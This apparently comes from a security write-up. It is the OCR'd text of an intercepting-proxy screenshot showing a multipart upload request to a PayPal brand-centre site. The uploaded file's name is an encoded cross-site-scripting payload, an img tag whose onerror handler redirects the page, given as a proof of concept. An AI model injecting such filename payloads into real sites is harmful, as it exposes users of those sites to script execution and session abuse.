 Request to https://www.paypal-brandcentral.com:443 [161.47.19.177]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Other
-----------------------------18090909231317668635120538​0581
Content-Disposition: form-data; name="LookingForOther"
no description
-----------------------------180909092313176686351205380581
Content-Disposition: form-data; name="Regions[]"
Asia Pacific
-----------------------------180909092313176686351205380581
Content-Disposition: form-data; name="Duration"
Less than one year
-----------------------------180909092313176686351205380581
Content-Disposition: form-data; name="Message"
no description
-----------------------------180909092313176686351205380581
Content-Disposition: form-data; name="Mockup"; filename="<img src=a onerror=document&#46;location&#61;&#34;http:&#47;&#47;google&#46;com&#34;>.png"
Content-Type: image/png